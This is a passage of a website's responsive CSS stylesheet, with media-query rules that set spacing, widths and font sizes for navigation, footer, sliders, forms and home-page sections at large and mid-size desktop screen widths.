    /* d3-s */
    .c_d3li_t {
        padding-bottom: 28px;
    }
    .c_d3li_b {
        padding: 14px 0 15px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 110px;
    }
    .c_d3li {
        margin-bottom: 30px;
    }
    .c_d3list {
        margin-bottom: 80px;
    }
    
    /* d3-e */

     /* d4-s */ 
     .c_d4fl {
        width: 410px;
    }
    .c_d4fr {
        width: calc(100% - 410px);
        padding-left: 35px;
    }
    .c_d4clear {
        padding-bottom: 100px;
    }
    .c_d4fl_li {
        margin-bottom: 22px;
    }
    .c_bcon {
        padding: 85px 0 100px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 12px;
    }
    .c_bcon_fl{
        padding-right: 200px;
     }
    /* d4-e */
    /* f1-s */
    .c_f1slick2 {
        margin-top: 10px;
    }
    .c_f1slick_fr {
        padding-left: 100px;
    }
    .c_f1slick_time {
        margin-bottom: 5px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 15px;
    }
    .c_f1slick_text {
        margin-bottom: 55px;
    }
    .c_f1slick_cut {
        margin-top: 45px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 46px;
    }
    .c_f1slick_libg{
        width: 105px;
        bottom: -14px;
        right: -12px;
    }
    .c_f1slick_clear {
        padding-bottom: 50px;
    }
    .c_f1list_lib {
        padding: 15px 25px 25px 0;
    }
    .c_f1_paddleft {
        padding-left: 25px;
    }
    .c_f1list_li {
        margin-bottom: 60px;
    }
    .c_f1list_box {
        margin-bottom: 20px;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia {
        padding-top: 20px;
    }
    /* f1-e */
     /* f2-s */
     .c_f2tit .c_tit4 {
        margin-bottom: 15px;
    }
    .c_f2con {
        padding-top: 30px;
        margin-bottom: 30px;
    }
    .c_f2share {
        margin-bottom: 60px;
    }
    .c_wx {
        margin-left: 25px;
        margin-right: 17px;
    }
    .c_shareqr {
        width: 75px;
    }
    .c_f2tit_info {
        padding-bottom: 8px;
    }
    .c_f2tit_item {
        margin: 0 20px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 35px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 35px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 110px;
    }
    .c_g1p1_li {
        margin-bottom: 100px;
    }
    .c_g1p1_box {
        padding-bottom: 110px;
        margin-bottom: 110px;
    }
    .c_g1p2_box {
        padding-top: 60px;
    }
    .c_g1p2_swiper {
        padding-bottom: 70px !important;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 25px 25px;
    }
    .c_g2li {
        margin-bottom: 25px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 30px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 80px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 35px;
        right: 30px;
    }
    .c_g2licon_tfl {
        width: 68%;
    }
    .c_g2licon_b {
        padding: 25px;
    }
    .c_g2licon_blist {
        margin-bottom: 45px;
    }
    /* g2-end */
    /* h1-s */
    .c_h1p1c1_fl .c_tit2 {
        margin-bottom: 30px;
        margin-top: 0px;
    }
    .c_h1p1c1_fr {
        padding-left: 10px;
    }
    .c_h1p1c1_li {
        padding: 0 12px;
        margin-bottom: 10px;
    }
    .c_h1p1c1_ul {
        margin: 0 -12px;
    }
    .c_h1_padl {
        padding-left: 24px;
    }
    .c_h1p1c2_img {
        width: 60px;
        margin: 0 auto 10px;
    }
    .c_h1p1c2_img img:last-child {
        width: 25px;
    }
    .c_h1p1c2 {
        padding: 25px 10px;
    }
    .c_h1p1c2_li {
        padding: 0 20px;
    }
    .c_h1p1c2_ul {
        margin: 0 -20px;
    }
    .c_h1p1_box {
        margin-bottom: 70px;
    }
    .c_h1p2_fl {
        padding-top: 40px;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 100px;
    }
    .c_h1p2_formbox {
        padding: 50px 45px 50px 45px;
    }
    .c_h1p2_fcsub .c_btn {
        background-color: #3C399A;
        width: 160px;
    }
    .c_h1p2_fcheck {
        margin-bottom: 30px;
    }
    .c_h1p2_fitemb,
    .c_h1p2_fitemtext,
    .c_h1p2_fitemy,
    .c_h1p2_fitemimg,
    .c_h1p2_fcheck {
        margin-top: 15px;
    }
    .c_h1p1c1_lih .c_imgbox {
        width: 18px;
    }
    /* h1-e */
    /* footer-s */
    .c_foot1 {
        padding-bottom: 30px;
    }
    .c_foot2 {
        padding-top: 35px;
    }
    .c_foot2_left {
        padding-right: 30px;
    }
    .c_fleft_t {
        margin-bottom: 25px;
    }
    .c_foot2_rli {
        margin-bottom: 10px;
    }
    .c_foot2_cc1 .c_tit5 {
        margin-bottom: 10px;
    }
    .c_footer_logo {
        width: 138px;
    }
    .c_copy{
        padding:14px 0;
    }
    /* footer-e */
    /* nav-s */
    .c_navlogo {
        width: 140px;
        left: 65px;
    }
    .c_navul {
        padding-right: 35px;
    }
    .c_navlang, .c_navsesarch {
        padding: 0 6px;
    }
    .c_navli {
        margin: 0 9px;
    }
    .c_nava {
        line-height: 80px;
    }
    .c_navul2 {
        width: 180px;
        padding: 10px;
    }
    .c_navli2c {
        line-height: 40px;
    }
    .ys_search03_searchbox {
        height: 160px;
    }
    .c_main{
        margin-top: 80px;
    }
    /* nav-e */

    /* b4-s */
    .c_b4p1_fr {
        padding:0 80px !important;
    }
    .c_b4p1_frli {
        padding: 0 0px;
    }
    .c_b4p1_frul{
        margin: 0;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 25px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 15px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 60px;
    }
    .c_b4p1_box {
        margin-top: 60px;
        margin-bottom: 130px;
    }
    .c_b4p2_nul {
        max-width: 740px;
    }
    .c_b4p2_nav {
        top: 80px !important;
    }
    .c_b4p2_nc {
        line-height: 65px;
    }
    .c_b4p2_navbox {
        height: 65px;
    }
    .c_b4p2_nc.c_tit5{
        font-size: 16px;
    }
    .c_b4p2_fcon .c_tit4 {
        margin-bottom: 10px;
    }
    .c_b4p2_fcon .c_b4p2_num {
        font-size: 34px;
        margin-bottom: 2px;
    }
    .c_b4p2_fl {
        padding: 0 80px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding: 0 80px;
    }

    .c_b4p3_lifr .c_tit4 {
        margin-bottom: 20px;
    }
    .c_b4p3_lifr {
        padding: 0 26px;
        padding-top: 50px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 60px;
    }
    .c_b4p3_li {
        padding: 0 10px;
    }
    .c_b4p3_ul {
        margin: 0 -10px;
    }
    .c_b4p3_lifl {
        padding-right: 0px;
    }
    .c_b4p3_box .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
    }
    .c_b4p4_li {
        padding: 0 10px;
    }
    .c_b4p4_ul {
        margin: 0 -10px;
    }
    .c_b4p4_lib {
        padding: 15px 20px 30px;
    }
    .c_b4p4_lib .c_tit4 {
        margin-bottom: 5px;
    }


    .c_b4p2_boxs {
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .c_b4p2s_tit {
        padding-bottom: 30px;
    }
    .c_b4p2s_li {
        padding: 0 14px;
        margin-bottom: 28px;
    }
    .c_b4p2s_ul {
        margin: 0 -14px;
    }
    .c_b4p2s_lic {
        padding: 30px 30px 35px;
    }
    .c_b4p2s_fig {
        font-size: 30px;
        margin-bottom: 10px;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 12px;
    }

    /* b4-e */

    /* c2-s */

    .c_c1p1_li {
        padding: 0 10px;
        margin-bottom: 20px;
        max-height: 240px;
    }
    .c_c1p1_ul {
        margin: 0 -10px;
    }
    .c_c1p1_lic {
        padding: 20px;
    }
    .c_c1p1fr_con {
        margin-top: 50px;
    }
    
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 60px;
        margin-bottom: 180px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 25px;
    }
    .c_c1p2_li {
        padding: 0 14px;
        margin-bottom:28px;
    }
    .c_c1p2_ul {
        margin: 0 -14px;
    }
    .c_c1p2_lic {
        padding: 30px 35px 45px;
    }
    .c_c1p2{
        padding-bottom: 50px !important;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 13px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -13px;
    }
    .c_c1p3_li .c_tit4::before {
        height: 24px;
    }
    .c_c1p3_li .c_tit4 {
        margin-top: 15px;
        padding-left: 15px;
    }

    .c_c1p1_slickul  .c_c1p1_li {
        padding: 0 10px;
        margin-bottom: 20px;
        max-height: initial;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 245px;
    }
    .c_c1p1_slickul {
        margin: 30px -10px 30px;
    }
    .c_c1p1_slickul .c_c1p1_li {
        padding: 0 10px !important;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 50px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        margin-right: 14px;
    }

    /* c2-e */

    /* e1-s */
    .c_e1p1_box {
        padding-top: 5.5vw;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 50px;
    }
    .c_e1p1_fr {
        padding-left: 88px;
        margin-top: 115px;
    }
    .c_e1p1_frli {
        padding: 0 26px;
        margin-bottom: 40px;
    }
    .c_e1p1_frul {
        margin: 0 -26px;
    }
    .c_e1p1_box{
        height: initial;
        min-height: 48.96vw;
    }
    .c_e1p1_fl .c_text p {
        margin-bottom: 12px;
    }
    .c_e1p1_fl .c_tit2 {
        margin-bottom: 16px;
    }
    .c_e1p1_frtop {
        margin-bottom: 12px;
    }
    .c_e1p2_lictext {
        padding: 30px;
    }
    .c_e1p2_lictext .c_tit4 {
        margin-bottom: 10px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 90px;
    }
    .c_e1p4_lih {
        font-size: 34px;
        margin-bottom: 12px;
    }
    .c_e1p4_ul {
        margin: 0 -25px;
        padding-bottom: 100px;
    }
    .c_e1p4_li {
        padding: 0 25px;
    }
    .c_e1p5_tit {
        margin-bottom: 20px;
    }
    .c_e1p5_t {
        margin: 12px 0px;
        padding: 35px 25px;
    }
    .c_e1p5_tleft,.c_e1p5_tright {
        width: 44px;
    }
    .c_e1p5_tcen .c_tit5 {
        margin-bottom: 15px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 40px);
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 60px 0 110px;
    }
    .c_e2p2_box {
        padding-top: 80px;
        padding-bottom: 40px;
    }
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 14px;
    }
    .c_e2p2_frcon {
        margin-top: 65px;
    }
    .c_e2p2_fr {
        padding-left: 140px;
    }
    .c_e2p2_fr {
        padding-left: 110px;
    }
    
    .c_e2p3_swiper.swiper-container {
        
        padding-bottom: 60px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 35px;
    }
    /* e2-e */
    
    /* e2-new-s */
    .c_e2p1_titbox {
        margin-bottom: 60px;
    }
    .c_e2p1_fl .c_tit4 {
        font-weight: bold;
        margin-bottom: 10px;
    }
    .c_e2p1_ul {
        margin-top: 30px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 20px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 25px;
        height: 65px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 23px;
        margin-right: 12px;
    }
    .c_e2p1_libig {
        font-size: 42px;
    }
    /* e2-new-e */
    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 30px 60px 45px;
    }
    .c_i1 h1{
        font-size: 36px;
    }
    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 40px;
        left:calc(50% + 100px);
    }
    .c_e1p5_box {
        padding: 70px 0 120px;
    }
    /* 首页-s */
    .g_sypt2_topli {
        padding: 8px 25px 10px;
    }
    .he_bandli {
        width: 26px;
        height: 26px;
        margin: 40px 0;
    }
    .he_bandli span::before {
        width: 5px;
        height: 5px;
    }
    .g_sypt2_topli .ys_imgbox_cover {
        margin-bottom: 0px;
    }
    .std_symargin1 {
        margin-bottom: 60px;
    }
    .g_sypt2_bot {
        padding-top: 60px;
    }
    .g_sytitle .c_tit4 {
        margin-bottom: 5px;
    }
    .g_sytitle .c_tit2 {
        margin-bottom: 10px;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 27px;
    }
    .std_symargin2 {
        margin-bottom: 40px;
    }
    .g_sypt3sk2 {
        width: 22%;
    }
    .g_sypt3sk1 {
        width: 700px;
    }
    .g_sypt3_img {
        width: 700px;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 35px;
    }
    .g_sypt3_wz {
        padding: 20px 30px 40px;
    }
    .g_sypt3sk2 .slick-prev {
        top: -30px;
        right: 55px;
        width: 44px;
        height: 44px;
    }
    .g_sypt3sk2 .slick-next {
        top: -30px;
        right: 0;
        width: 44px;
        height: 44px;
    }
    .g_sypt3sk2li .c_text {
        margin-bottom: 7px;
    }
    .g_sypt4 .g_sytitle {
        margin: 0 auto 35px;
    }
    .g_sypt4li_nr .c_text p {
        margin-bottom: 20px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 40px;
    }
    .g_sypt4li_title {
        bottom: 55px;
    }
    .g_sypt5_box {
        margin-top: 0px;
    }
    .g_sypt5nrfl_top {
        margin-bottom: 30px;
    }
    .g_sypt5nrfrli {
        margin-bottom: 28px;
    }
    .g_sypt5nrfr {
        padding-left: 65px;
    }
    .g_sypt5 .c_btnbox {
        margin-top: 30px;
    }
    .g_sypt6bj {
        height: 620px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 40px;
    }
    .g_sypt6fr {
        padding-left: 70px;
    }
    .g_sypt6fr_li {
        padding: 0 30px;
        margin-bottom: 60px;
    }
    .g_sypt6fr_ul {
        margin: 0 -30px;
    }
    .g_sypt6fl .c_btnbox {
        margin-top: 43px;
    }
    .g_sypt3 {
        padding: 60px 0;
    }
    .g_sypt3sk2_img {
        width: 100%;
    }
    .g_sypt4 .g_sytitle {
        margin: 0 auto 25px;
    }
    .g_sypt4li_title {
        bottom: 45px;
    }
    .g_sypt5_box {
        margin-top: 0px;
    }
    .std_symargin2 {
        margin-bottom: 35px;
    }
    .g_sypt5nrfl_top {
        margin-bottom: 25px;
    }
    .g_sypt5nrfrli {
        margin-bottom: 20px;
    }
    .g_sypt5nrfr {
        padding-left: 50px;
    }
    .g_sypt5 .c_btnbox {
        margin-top: 15px;
    }
    .g_sypt6bj {
        height: 560px;
    }
    .g_sypt6fr_li {
        padding: 0 20px;
        margin-bottom: 45px;
    }
    .g_sypt6fr_ul {
        margin: 0 -20px;
    }
    .g_sypt6fl {
        padding-right: 10px;
    }
    .g_sypt6fl .c_btnbox {
        margin-top: 30px;
    }
    .g_sypt6fl .g_sytitle {
        text-align: left;
        margin-bottom: 10px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 38px;
    }
    .g_sypt6fr_lip1 {
        margin-bottom: 10px;
    }
    .g_sypt6fr_lip2 {
        padding-top: 5px;
    }
    .g_sypt2_botsk_word   .std_symargin2 {
        margin-bottom: 25px;
    }
    .g_sypt2_botsk_word {
        padding-right: 42px;
    }
    .g_sypt3_btn .c_btn {
        background: transparent;
        width: 170px;
    }
    .ys_banner {
        margin-top: 79px;
    }
    .g_sypt5bj {
        bottom: 100px;
        right: 40px;
        width: 350px;
    }

    /* 首页-e */

    .c_c1p1fr_posab {
        width: 490px;
    }
    .c_c1p1fr_posab .c_c1p1_ul:last-child{
        width: 506px;
        left: calc(-50% - 10px);
    }

    .c_d4clear_right {
        padding-left: 70px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 10px;
    }
    .c_d4clear_item {
        margin-bottom: 90px;
    }

    .c_d1_download{
        padding-top: 10px;
    }
    /* 1560end */
}

/* 1440~1200 pc小屏幕 重点*/
@media screen and (max-width: 1440px) {
    .c_tit1{
        font-size: 38px;
    }
    .c_tit2{
        font-size: 32px;
    }
    .c_tit3{
        font-size: 24px;
    }
    .c_tit4{
        font-size: 20px;
    }
    .c_tit5{
        font-size: 16px;
    }
    .yxedr_active h1{
        font-size: 38px;
        margin-bottom: 22px;
    }
    .yxedr_active h2{
        font-size: 32px;
        margin-bottom: 18px;
    }
    .yxedr_active h3{
        font-size: 24px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 20px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }

    .c_padd1{
        padding-top: 60px;
    }
    .c_paddB130{
        padding-bottom: 70px;
    }

    .c_marB130{
        margin-bottom: 70px;
    }
    .std_nymargin1 {
        padding-top: 50px !important; 
        padding-bottom: 30px !important;
    }
    .std_nymargin4{
        padding-bottom: 15px !important;
    }
    .std_symargin2{
        margin-bottom: 40px !important;
    }
    .std_symargin2{
        margin-bottom: 35px !important;
    }
    /* banner-s */
    .c_bannercon_box {
        padding-top: 70px;
    }
    /* banner-e */

    /* b1-s */
    .c_b2fr_img {
        width: 310px;
    }
    .c_b2fr_right {
        width: calc(100% - 310px);
        padding-left: 20px;
    }
    .c_b2fr_right .c_tit4 {
        margin-bottom: 10px;
    }
    .c_b2fr_rul {
        margin-bottom: 25px;
    }
    .c_btnfl .c_text, .c_btnimg {
        line-height: 44px;
    }
    .c_b2fr_li {
        margin-bottom: 40px;
    }


    .c_b2fl_ul2 {
        padding-top: 16px;
    }
    .c_b2fl_li1 {
        margin-bottom: 8px;
    }
    .c_b2fl_li2 {
        margin-bottom: 8px;
    }
    .c_b2fl_ul3 {
        padding-top: 10px;
    }
    .c_b2fl_li3 {
        padding-bottom: 5px;
    }
    .c_b2fl_c2 .c_text {
        padding-left: 14px;
    }
    .c_b2fl_text3 {
        padding-left: 30px;
    }
    .c_b2fr_ul{
        margin-bottom: 70px;
    }
    /* b1-e */
    /* b2-s */
    .c_b2 {
        padding-top: 60px;
    }
    .c_b2info_fr {
        width: 320px;
        margin-top: 15px;
    }
    .c_b2info_fl {
        width: calc(100% - 320px);
        padding-right: 30px;
    }
    .c_b2info_fltit {
        margin-bottom: 15px;
    }
    .c_b2info_flcon p {
        margin-bottom: 8px;
    }
    .c_b2info {
        margin-bottom: 50px;
    }

    .c_b2con_h {
        padding-bottom: 8px;
        margin-bottom: 15px;
    }
    .c_b2con_iteml {
        margin-bottom: 25px;
    }
    .c_b2con_item {
        margin-bottom: 35px;
    }
    /* b2-e */
    /* c1-s */
    .c_c1con_info {
        width: 80%;
        min-height: 270px;
        margin-top: -140px;
        padding: 25px 15px 20px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 8px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 8px;
    }
    .c_c1con_padleft {
        padding-left: 18px;
    }
    .c_c1ul {
        margin: 0 -15px;
    }
    .c_c1li {
        padding: 0 15px;
        margin-bottom: 45px;
    }
    .c_c1info_t .c_imgbox {
        width: 24px;
    }
    .c_c1list {
        margin-bottom: 60px;
    }
    /* c1-e */
    /* d1-s */
    .c_d1fr_licon {
        padding: 20px 16px 10px 16px;
    }
    .c_d1_imgicon {
        width: 60px;
        margin-bottom: 15px;
    }
    .c_d1_imgtype {
        width: 24px;
    }
    .c_tit5box {
        padding-bottom: 25px;
        margin-bottom: 8px;
    }
    .c_d1fr_li {
        padding: 0 10px;
        margin-bottom: 40px;
    }
    .c_d1fr_ul {
        margin: 0 -10px;
    }
    .c_b2fr_list {
        margin-bottom: 20px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2nav_li {
        margin: 0px 20px;
    }
    .c_d2nav {
        margin-bottom: 40px;
    }
    .c_d2list_li {
        padding: 0 10px;
        margin-bottom: 40px;
    }
    .c_d2list_ul {
        margin: 0 -10px;
    }

    .c_videobox {
        position: relative;
        margin-bottom: 8px;
    }
    .c_d2list_time {
        margin-bottom: 2px;
    }
    .c_d2list {
        margin-bottom: 15px;
    }
    .c_video_btns {
        width: 20px;
        z-index: 10;
    }
    /* d2-e */
    /* d3-s */
    .c_d3li_t {
        padding-bottom: 30px;
    }
    .c_d3li_b {
        padding: 20px 0 10px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 110px;
    }
    .c_d3li {
        margin-bottom: 30px;
    }
    .c_d3list {
        margin-bottom: 40px;
    }
    .c_b3text{
        padding: 20px 25px;
    }
    /* d3-e */
    /* d4-s */ 
    .c_d4fl {
        width: 390px;
    }
    .c_d4fr {
        width: calc(100% - 390px);
        padding-left: 25px;
    }
    .c_d4clear {
        padding-bottom: 80px;
    }
    .c_d4fl_li {
        margin-bottom: 18px;
    }
    .c_bcon {
        padding: 70px 0 85px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 10px;
    }
    .c_bcon_fl{
        padding-right: 150px;
     }
    /* d4-e */

    /* f1-s */
    .c_f1slick2 {
        margin-top: 5px;
    }
    .c_f1slick_fr {
        padding-left: 65px;
    }
    .c_f1slick_time {
        margin-bottom: 5px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 10px;
    }
    .c_f1slick_text {
        margin-bottom: 40px;
    }
    .c_f1slick_cut {
        margin-top: 35px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 42px;
        margin-right: 14px;
    }
    .c_f1slick_libg{
        width: 100px;
        bottom: -14px;
        right: -12px;
    }
    .c_f1slick_clear {
        padding-bottom: 40px;
    }
    .c_f1list_li {
        margin-bottom: 50px;
    }
    .c_f1list_box {
        /* padding-top: 40px; */
        margin-bottom: 15px;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia {
        padding-top: 15px;
    }
    .c_f1list_lib .c_tit5::before {
        height: 20px;
        top: 5px;
    }
    /* f1-e */
    /* f2-s */
    .c_f2tit .c_tit4 {
        margin-bottom: 15px;
    }
    .c_f2con {
        padding-top: 25px;
        margin-bottom: 30px;
    }
    .c_f2share {
        margin-bottom: 40px;
    }
    .c_wx {
        margin-left: 25px;
        margin-right: 17px;
    }
    .c_f2tit_info {
        padding-bottom: 6px;
    }
    .c_f2tit_item {
        margin: 0 18px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 30px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 30px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 80px;
    }
    .c_g1p1_li {
        margin-bottom: 100px !important;
    }
    .c_g1p1_box {
        padding-bottom: 90px;
        margin-bottom: 90px;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 15px;
    }
    .c_g1p2_box {
        padding-top: 50px;
    }
    .c_g1p2_tit {
        margin-bottom: 25px;
    }
    .c_g1p2_swiper {
        padding-bottom: 60px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 30px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 20px 22px;
    }
    .c_g2li {
        margin-bottom: 20px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 25px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 60px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 30px;
        right: 22px;
    }
    .c_g2licon_tfl {
        width: 70%;
    }
    .c_g2licon_b {
        padding: 20px;
    }
    .c_g2licon_blist {
        margin-bottom: 40px;
    }
    /* g2-end */

    /* h1-s */
    .c_h1p1c1_fl .c_tit2 {
        margin-bottom: 20px;
    }
    .c_h1p1c1_fr {
        padding-left: 0px;
    }

    .c_h1p1c1_li {
        padding: 0px 8px;
        margin-bottom: 15px;
    }
    .c_h1p1c1_ul {
        margin: 0 -8px;
    }
    .c_h1p1c2_img {
        width: 56px;
        margin: 0 auto 8px;
    }
    .c_h1p1c2_img img:last-child {
        width: 23px;
    }
    .c_h1p1c2_li {
        padding: 0 10px;
    }
    .c_h1p1c2_ul {
        margin: 0 -10px;
    }
    .c_h1p1_box {
        margin-bottom: 60px;
    }
    .c_h1p1c1 {
        margin-bottom: 20px;
    }
    .c_h1p2_fl {
        padding-top: 30px;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 80px;
    }
    .c_h1p2_formbox {
        padding: 30px 30px 30px 30px;
    }
    .c_h1p2_fitemc label {
        line-height: 44px;
    }
    .c_h1p2_fitemc textarea {
        font-size: 14px;
        padding: 18px 9px 0;
    }
    .c_h1p2_fitemimg .c_h1p2_fitemc{
        width: 96px;
    }
    .c_h1p2_fcsub .c_btn {
        width: 150px;
    }
    .c_h1p2_fcheck {
        margin-bottom: 25px;
    }
    .c_h1p2_fitemc {
        padding: 0 9px;
    }
    .c_footer_logo {
        width: 128px;
    }
    /* h1-e */


    /* nav-s */
    .c_navul {
        padding-right: 10px;
    }
    .c_navli {
        margin: 0px 4px;
        padding: 0 8px;
    }
    .c_navlogo {
        width: 126px;
        left: 45px;
    }
    .c_navlogo {
        width: 130px;
        left: 55px;
    }
    .c_navright .c_btn {
        width: 112px;
    }
    .c_nav_box .c_btnfl .c_text, .c_btnimg {
        line-height: 42px;
    }
    .ys_search03_searchbox {
        height: 140px;
    }
    .c_nava {
        line-height: 75px;
    }
    .c_main{
        margin-top: 75px;
    }
    /* nav-s */
    /* b4-s */
    .c_b4p1_fr {
        padding: 0 50px !important;
    }
    .c_b4p1_box {
        margin-top: 50px;
        margin-bottom: 100px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 40px;
    }
    .c_b4p1_frul .slick-dots {
        top: calc(100% + 0px);
    }
    .c_b4p1_frul .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 6px;
    }
    .c_b4p1_frlist {
        margin-top: 10px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding: 0 50px;
    }
    .c_b4p2_fl {
        padding: 0 50px;
    }
    .c_b4p2_nav {
        top: 75px !important;
    }
    .c_b4p2_nc {
        line-height: 55px;
    }
    .c_b4p2_navbox {
        height: 55px;
    }
    .c_b4p2_nul {
        max-width: 600px;
    }
    .c_b4p3_box .slick-arrow {
        width: 42px;
        height: 42px;
    }
    .c_b4p4_box.c_b4p3_box .slick-dots, .c_b4p3_box .slick-dots {
        top: calc(100% + 25px);
    }
    .c_b4p3_lifr {
        padding: 0 25px;
        padding-top: 40px;
    }
    .c_b4p3_lifr .c_tit4 {
        margin-bottom: 14px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 40px;
    }

    .c_b4p2_boxs {
        padding-top: 45px;
        padding-bottom: 50px;
    }
    .c_b4p2s_tit {
        padding-bottom: 25px;
    }
    .c_b4p2s_lic {
        padding: 25px 28px 30px;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 10px;
    }
    /* b4-e */

    /* c2-s */
    .c_c1p1_li {
        padding: 0 8px;
        margin-bottom: 16px;
    }
    .c_c1p1_ul {
        margin: 0 -8px;
    }
    .c_c1p1_lic {
        padding: 18px;
    }
    .c_c1p1fr_con {
        margin-top: 45px;
    }
    .c_c1p1_lic .ys_imgbox_cover {
        width: 28px;
        margin-bottom: 10px;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 10px;
    }
    
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 45px;
        margin-bottom: 150px;
    }
    .c_c1p1_fr {
        padding-left: 3.29vw;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 20px;
    }
    .c_c1p2_li {
        padding: 0 12px;
        margin-bottom:24px;
    }
    .c_c1p2_ul {
        margin: 0 -12px;
    }
    .c_c1p2_lic {
        padding: 25px 30px 35px;
    }
    .c_c1p2_litop .ys_imgbox_cover {
        width: 26px;
    }
    .c_c1p2_litop {
        padding-bottom: 10px;
    }
    .c_c1p2_lic .c_text {
        margin-top: 15px;
    }
    .c_c1p2{
        padding-bottom: 40px !important;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 11px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -11px;
    }
    .c_c1p3_li .c_tit4::before {
        height: 22px;
        top: 4px;
        width: 1px;
    }
    .c_c1p3_li .c_tit4 {
        margin-top: 15px;
        padding-left: 10px;
        margin-top: 55px;
    }
    .c_c1p1_slickul {
        margin: 20px -8px 20px;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 40px;
    }
    .c_c1p1_slickul .c_c1p1_lic {
        padding: 20px 20px 20px;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 215px;
    }
    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-50%) !important;
        width: 7.5%;
    }
    .c_c1p1_slickul .c_c1p1_li {
        padding: 0 8px !important;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 4px;
    }



    /* c2-e */

    /* e1-s */
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 40px;
    }
    .c_e1p1_frli {
        padding: 0px 15px;
        margin-bottom: 26px;
    }
    .c_e1p1_frul {
        margin: 0 -15px;
    }
    .c_e1p1_fr {
        padding-left: 60px;
        margin-top: 100px;
    }
    .c_e1p2_lictext {
        padding: 25px;
    }
    .c_e1p2_lictext .c_tit4 {
        margin-bottom: 5px;
    }
    .c_e1p3_li {
        padding: 0 8px;
    }
    .c_e1p3_ul {
        margin: 0 -8px;
    }
    .c_g1p2_tit .c_tit3 {
